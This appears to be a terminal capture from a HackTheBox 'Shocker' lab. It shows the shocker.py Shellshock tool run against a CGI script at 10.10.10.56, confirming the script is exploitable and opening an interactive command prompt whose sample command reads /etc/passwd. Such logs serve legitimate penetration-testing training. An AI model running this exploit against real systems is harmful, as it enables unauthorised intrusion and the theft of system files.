 dallas@kali-oscp:~/htb/Shocker/exploit$ python shocker.py -H 10.10.10.56 --command /bin/ls -c /cgi-bin/user.sh
   .-. .             .
  (   )|             |
   `-. |--. .-.  .-.|.-. .-. .--.
  (   )|  |(   )(   |-.'(.-' |
   `-' '  `-`-'  `-''  `-`--''  v1.1
Tom Watson, tom.watson@nccgroup.trust
https://www.github.com/nccgroup/shocker
Released under the GNU Affero General Public License
(https://www.gnu.org/licenses/agpl-3.0.html)
[+] Single target '/cgi-bin/user.sh' being used
[+] Checking connectivity with target...
[+] Target was reachable
[+] Looking for vulnerabilities on 10.10.10.56:80
[+] 1 potential target found, attempting exploits
[+] The following URLs appear to be exploitable:
  [1] http://10.10.10.56:80/cgi-bin/user.sh
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit: 1
[+] Entering interactive mode for http://10.10.10.56:80/cgi-bin/user.sh
[+] Enter commands (e.g. /bin/cat /etc/passwd) or 'quit'
  >